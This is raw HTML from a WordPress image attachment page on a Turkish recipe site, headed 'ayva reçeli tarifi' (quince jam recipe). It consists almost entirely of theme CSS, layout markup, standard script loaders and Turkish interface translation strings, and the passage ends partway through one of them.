.td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>ayva reçeli tarifi</span></h1>            <a href="https://1001yemektarifi.com/wp-content/uploads/ikinci-adim-28-scaled.jpg" title="ayva reçeli tarifi" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="2560" class="td-attachment-page-image" data-src="https://1001yemektarifi.com/wp-content/uploads/ikinci-adim-28-scaled.jpg.webp" alt="" /></a><div class="td-attachment-page-content"><p>ayva reçeli tarifi</p></div><div class="td-attachment-prev"><a href='https://1001yemektarifi.com/bitmis-hali-39/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/bitmis-hali-38-scaled-e1645970553901-150x150.jpg?v=1645970514.webp" class="attachment-thumbnail size-thumbnail" alt="ayva reçeli nasıl yapılır" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/bitmis-hali-38-scaled-e1645970553901-150x150.jpg?v=1645970514.webp 150w, https://1001yemektarifi.com/wp-content/uploads/bitmis-hali-38-scaled-e1645970553901-500x500.jpg?v=1645970514.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div class="td-attachment-next"><a href='https://1001yemektarifi.com/ek-sunum-23/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://1001yemektarifi.com/wp-content/uploads/ek-sunum-22-150x150.jpg?v=1645815945.webp" class="attachment-thumbnail size-thumbnail" alt="ayva reçeli tarifi" decoding="async" loading="lazy" data-srcset="https://1001yemektarifi.com/wp-content/uploads/ek-sunum-22-150x150.jpg?v=1645815945.webp 150w, https://1001yemektarifi.com/wp-content/uploads/ek-sunum-22-500x500.jpg?v=1645815945.webp 500w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row" ><style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}.tdi_50:before,.tdi_50:after{display:table}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}.tdi_54{padding-top:40px!important;padding-bottom:14px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_58  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_58{vertical-align:baseline}.tdi_58 .vc_column-inner>.wpb_wrapper,.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_58 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-0px;margin-right:-0px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{width:480px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{width:300px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66{width:260px!important}}@media (max-width:767px){.tdi_66{width:auto!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}.tdi_68{padding-top:40px!important}.tdi_68 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_68{padding-right:20px!important;padding-left:20px!important;justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_71 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"   ><style>.tdi_71{margin-left:-5px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_71 i{font-size:20px;text-align:center;width:32px;height:32px;line-height:32px}.tdi_71 i,.tdi_71 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_71{display:inline-block}</style><style>.tdi_72{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_72:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-star-line tdi_72 td-fix-index "></i></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;">
<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
<i class="um-faicon-times"></i>
</a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="zip-ai-sidebar"></div> <script id="gamipress-js-js-extra" type="litespeed/javascript">var gamipress={"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"2dbd4d7806","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]}</script> <script id="uagb-post-js-js-extra" type="litespeed/javascript">var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"f027cd2a18"};var uagb_data={"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","uagb_masonry_ajax_nonce":"f027cd2a18","uagb_grid_ajax_nonce":"9b7dc0737e"}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://1001yemektarifi.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("6a92848710");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://1001yemektarifi.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script id="wp-a11y-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Notifications":["Bildirimler"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script> <script id="wp-keycodes-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Comma":["Virg\u00fcl"],"Period":["Nokta"],"Backtick":["Ters t\u0131rnak"],"Tilde":["Tilde"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('tr_TR',{"months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script> <script id="wp-date-js-after" type="litespeed/javascript">wp.date.setSettings({"l10n":{"locale":"tr_TR","months":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"monthsShort":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"weekdays":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"weekdaysShort":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Bug\u00fcnden %s","past":"%s \u00f6nce","s":"bir saniye","ss":"%d saniye","m":"bir dakika","mm":"%d dakika","h":"bir saat","hh":"%d saat","d":"bir g\u00fcn","dd":"%d g\u00fcn","M":"bir ay","MM":"%d ay","y":"bir y\u0131l","yy":"%d y\u0131l"},"startOfWeek":1},"formats":{"time":"H:i","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="wp-rich-text-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"%s removed.":["%s silindi."],"%s applied.":["%s uyguland\u0131."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script> <script id="wp-components-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-11-19 07:19:44+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Font size":["Yaz\u0131 boyutu"],"Type":["T\u00fcr"],"Custom":["\u00d6zel"],"Mixed":["Kar\u0131\u015f\u0131k"],"Item selected.":["\u00d6ge se\u00e7ildi."],"Hours":["Saatler"],"%d result found, use up and down arrow keys to navigate.":["%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","%d sonu\u00e7 bulundu. Gezinmek i\u00e7in a\u015fa\u011f\u0131 ve yukar\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"No results.":["Sonu\u00e7 yok."],"Custom color picker":["\u00d6zel renk se\u00e7ici"],"Color code: %s":["Renk kodu: %s"],"Minutes":["Dakika"],"Add item":["\u00dcr\u00fcn ekle"],"Item added.":["\u00d6ge eklendi."],"Item removed.":["\u00d6ge kald\u0131r\u0131ld\u0131."],"Remove item":["\u00d6geyi kald\u0131r"],"%1$s (%2$s of %3$s)":["%1$s (%2$s \/ %3$s)"],"Dismiss this notice":["Uyar\u0131y\u0131 yok say"],"Order by":["S\u0131rala"],"Newest to oldest":["Yeniden eskiye"],"Oldest to newest":["Eskiden yeniye"],"A \u2192 Z":["A \t Z"],"Reset":["S\u0131f\u0131rla"],"Z \u2192 A":["Z \t A"],"Category":["Kategori"],"Number of items":["\u00d6ge say\u0131s\u0131"],"%d result found.":["%d sonu\u00e7 bulundu.","%d sonu\u00e7 bulundu."],"Separate with commas, spaces, or the Enter key.":["Virg\u00fcl, bo\u015fluk ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Separate with commas or the Enter key.":["Virg\u00fcl ya da Enter tu\u015fuyla ay\u0131r\u0131n."],"Angle":["A\u00e7\u0131"],"Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Gradyan konumunu de\u011fi\u015ftirmek i\u00e7in sol veya sa\u011f ok tu\u015flar\u0131n\u0131 kullan\u0131n ya da fareyle s\u00fcr\u00fckleyip b\u0131rak\u0131n. Rengi de\u011fi\u015ftirmek ya da kontrol noktas\u0131n\u0131 kald\u0131rmak i\u00e7in d\u00fc\u011fmeye bas\u0131n."],"Remove Control Point":["Kontrol noktas\u0131n\u0131 kald\u0131r"],"Gradient code: %s":["De\u011fi\u015fim kodu: %s"],"Gradient: %s":["De\u011fi\u015fim: %s"],"Guide controls":["Rehber kontrolleri"],"Page %1$d of %2$d":["Sayfa %1$d \/ %2$d"],"Finish":["Bitir"],"Solid":["D\u00fcz"],"Top Center":["\u00dcst orta"],"Center Left":["Orta sol"],"Center Right":["Orta sa\u011f"],"Bottom Center":["Alt orta"],"Alignment Matrix Control":["Hizalama matrisi kontrol\u00fc"],"Box Control":["Kutu kontrol\u00fc"],"Reset search":["Aramay\u0131 s\u0131f\u0131rla"],"Color name":["Renk ad\u0131"],"Coordinated Universal Time":["E\u015fg\u00fcd\u00fcml\u00fc Evrensel Zaman"],"Media preview":["Ortam \u00f6n izleme"],"Linear":["Do\u011frusal"],"Radial":["Radyal"],"Select unit":["Birim se\u00e7in"],"Search in %s":["%s i\u00e7inde ara"],"Close search":["Aramay\u0131 kapat"],"Percentage (%)":["Y\u00fczde (%)"],"Pixels (px)":["Piksel (px)"],"Relative to parent font size (em)":["Bir \u00f6nceki yaz\u0131 tipi boyutuna g\u00f6re (em)"],"Relative to root font size (rem)":["Ana yaz\u0131 tipi boyutuna g\u00f6re (rem)"],"Viewport width (vw)":["G\u00f6r\u00fcnt\u00fc alan\u0131 geni\u015fli\u011fi (vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport 